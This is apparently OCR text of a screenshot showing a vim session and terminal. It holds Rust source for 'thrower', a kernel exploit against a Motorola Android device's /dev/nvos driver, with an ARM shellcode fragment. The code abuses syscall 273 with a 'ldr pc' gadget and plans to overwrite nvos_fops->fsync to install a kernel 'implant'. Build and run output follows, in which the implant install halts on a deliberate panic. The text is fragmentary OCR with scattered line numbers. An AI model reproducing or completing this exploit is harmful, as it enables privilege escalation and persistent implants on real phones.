 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15 cpsid if
16
17 // Save all register state
18 str r0, registers + 0x00
shellcode.S 16,1 11%
136
137 impl<'a> Implant<'a> {
138 /// Create a new implant in the actively running kernel
139 fn new() -> io::Result<Self> {
140 // Create the trampoline
141 let mut trampoline = Trampoline::new()?;
142
143 // Open the NVOS device
144 let mut nvos = File::open("/dev/nvos")?;
145
146 print!("Attempting to install implant...\n");
147
148 unsafe {
149 /*
150 for _ in 0..0x30e0 {
151 // syscall 273 - pciconfig_write
152 Self::increment_address(&mut nvos, 0xc003c7a8);
153 }*/
154
155 // The gadget we use is a `ldr pc, [r3, 0x18]`, thus we pass in
156 // a pointer to memory which contains the function we want to jump
157 // to as the third argument to the syscall
158 let mut stuff = [0u32; 7];
159 stuff[6] = Self::test as u32;
160 print!("{}\n", syscall(273, 0, 0, 0, &stuff));
161 }
162
163 panic!("Done");
164
165 // Clean up the exploit artifacts
166 trampoline.update(Self::cleanup);
167
168 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
169 // kernel.
170 // We are overwriting the `fsync()` handler in `file_operations`
171 // for `nvos_fops`. This is okay with our exploit constraints as
172 // the next few bytes in this structure are zeroed (NULL pointers)
173 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
174 // Throw exploit at `nvos_fops->fsync`
175 }
176
177 // Check for a successful install
178 let installed = unsafe {
179 libc::fsync(nvos.as_raw_fd()) == 1234
src/main.rs 151,31 22%
-- INSERT --
VmallocUsed: 53808 kB
VmallocChunk: 229252 kB
pleb@gamey ~/android/motorola/thrower $
--> src/main.rs:70:8
|
70 | struct NvOsSemaphoreCloneParams {
| ^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `SYS_NI_SYSCALL`
--> src/main.rs:200:9
|
200 | const SYS_NI_SYSCALL: usize = 0xc00d7c10;
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: associated function is never used: `increment_address`
--> src/main.rs:244:15
|
244 | unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
| ^^^^^^^^^^^^^^^^^
warning: 17 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.43s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.369s)
Attempting to install implant...
123458
thread 'main' panicked at 'Done', src/main.rs:160:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $